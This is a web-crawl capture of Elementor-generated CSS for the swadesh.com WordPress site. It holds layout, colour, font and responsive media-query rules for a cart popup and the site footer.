.elementor-element.elementor-element-13cceef{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-6e8240d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-6e8240d{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-d653314 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-d653314{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-cf24c6a{width:auto;max-width:auto;}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860
body_size: 1024
content:
.elementor-116 .elementor-element.elementor-element-2b87dcc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swadesh.com/wp-content/uploads/2022/05/footer-background.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-2b87dcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-1770891{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:62px;padding:0px 0px 68px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-ae2aec9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-75e8c1d .elementor-heading-title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:45px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-75e8c1d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-25e8215 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-a5f9501{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 73px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316 .ct-list .ct-list-content{color:#FFFFFF;font-size:16px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:center;color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-50b1af0 > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:center;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a{color:#FFFFFF;background-color:#438726;font-size:16px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a:hover{color:#FFFFFF;background-color:#76A713;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:24px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--sub-title{color:#FFFFFF !important;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-0cac0da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0cac0da{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-feaa83e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-feaa83e{font-size:16px;}.elementor-116 .elementor-element.elementor-element-feaa83e > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 5px 0px;}.elementor-116 .elementor-element.elementor-element-3cb3a3d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-fdbb07b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-f3446de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-688b79e{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-688b79e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-7616e1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .btn{padding:0px 25px 0px 15px;border-radius:5px 5px 5px 5px;background:#FF7800 !important;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .ct-button-icon i{font-size:16px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-175c89a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-f3446de{width:42%;}.elementor-116 .elementor-element.elementor-element-7616e1e{width:16.332%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:41%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-a5f9501{margin-top:0px;margin-bottom:40px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:left;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:left;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:left;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{width:100%;max-width:100%;}.elementor-116 .elementor-element.elementor-element-5db20f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 .ct-link1{text-align:center;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-a5f9501{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{font-size:14px;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-ae2aec9{width:100%;}.elementor-116 .elementor-element.elementor-element-25e8215{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9f90a15{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-f3446de{width:100%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:100%;}}